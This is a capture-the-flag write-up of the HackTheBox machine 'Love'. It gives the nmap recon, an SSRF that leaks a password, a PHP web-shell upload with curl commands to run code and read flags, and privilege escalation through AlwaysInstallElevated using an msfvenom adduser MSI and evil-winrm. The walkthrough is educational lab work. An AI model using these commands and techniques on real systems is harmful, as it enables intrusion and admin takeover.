HTB: Love
Posted on 09 Aug 2021 in security • 4 min read
This is a writeup about a retired HacktheBox machine: Love published on May 1 2021 by pwnmeow This box is classified as an easy machine. This box implies a SSRF, some php file and an AlwaysInstallElevated privilege on a Windows box.
User
Recon
We start with an nmap scan. As always with Windows box a lot of ports are open. We note the few HTTP services (80, 443, 5000).
# Nmap 7.91 scan initiated Thu May 20 09:46:35 2021 as: nmap -sSV -p- -A -oN notes.md 10.129.143.132
Nmap scan report for 10.129.143.132
Host is up (0.012s latency).
Not shown: 65517 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: Voting System using PHP
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
| ssl-cert: Subject: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in
| Not valid before: 2021-01-18T14:00:16
|_Not valid after: 2022-01-18T14:00:16
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds Windows 10 Pro 19042 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql?
| fingerprint-strings:
| DNSStatusRequestTCP, SIPOptions:
|_ Host '10.10.14.70' is not allowed to connect to this MariaDB server
5000/tcp open http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
5040/tcp open unknown
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
| ssl-cert: Subject: commonName=LOVE
| Subject Alternative Name: DNS:LOVE, DNS:Love
| Not valid before: 2021-04-11T14:39:19
|_Not valid after: 2024-04-10T14:39:19
|_ssl-date: 2021-05-20T14:11:47+00:00; +21m33s from scanner time.
| tls-alpn:
|_ http/1.1
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
<SNIP>
Web
On the port 80 we have a login form for a PHP voting system.
On the port 443 we have a FileScanner with a demo. As pointed out by the nmap scan and the SSL
certificate we need to use another domain staging.love.htb

Here we can input an URL to get it "scanned". After a few trial with our files (and a simple python server) scanned means echoed.
Looking back at our nmap scan we can see that we are forbidden to access the webpage on port 5000.
We use the scanner to display it. It contains the password for the voting system @LoveIsInTheAir!!!!.
We connect to the voting system. There is a few vulnerabilities (one of them even unauthenticated Oo)
Using the (unauthenticated) RCE exploit we can get a
webshell by uploading /usr/share/webshells/php/simple-backdoor.php as an image for a candidate (after
adding a position). We can then execute Windows command on the OS.
└─$ curl 'http://love.htb/images/simple-backdoor.php?cmd=whoami%20/all'
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<pre>
USER INFORMATION
----------------
User Name SID
=========== =============================================
love\phoebe S-1-5-21-2955427858-187959437-2037071653-1002
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
We can grab the user flag on the way:
└─$ curl 'http://love.htb/images/simple-backdoor.php?cmd=type%20..\..\..\..\Users\Phoebe\Desktop\user.txt'
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<pre>eb7553538ae21eec5e4d1d444beaf541
</pre>
Root
We use the image upload function to put WinPeas on the box and we run it using our webshell. The output is quit huge (2344 lines).
└─$ curl 'http://love.htb/images/simple-backdoor.php?cmd=winPEASx64.exe' >> winpeas_res
└─$ wc -l winpeas_res
2344 winpeas_res
We see that the AlwaysInstallElevated registry keys are set to one both in HKLM and HKCU.
[+] Checking AlwaysInstallElevated
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#alwaysinstallelevated
AlwaysInstallElevated set to 1 in HKLM!
AlwaysInstallElevated set to 1 in HKCU!
We use msfvenom to generate an msi file that will "install" a new admin user
with a know password.
└─$ #msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi -o alwe.msi
We then connect to the box using evil-winrm and grab the root flag.
└─$ evil-winrm -i love.htb -u rottenadmin -p 'P@ssword123!'
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\rottenadmin\Documents> type ..\..\Administrator\Desktop\root.txt
af2d13b1f523eed72cddf44b166c4601
Wrapping up
Overall a nice box with a few rabbit hole (very OSCP like). I banged my head a few time as I did not notice the port 5000 403. Also the CVE used to get the RCE is completely unauthenticated so a simple Google search "php voting system exploit" would have return the same exploit. Also the exploit date (May 7) seems to be posterior to the box publication (May 1) which is odd and maybe not the intended RCE way.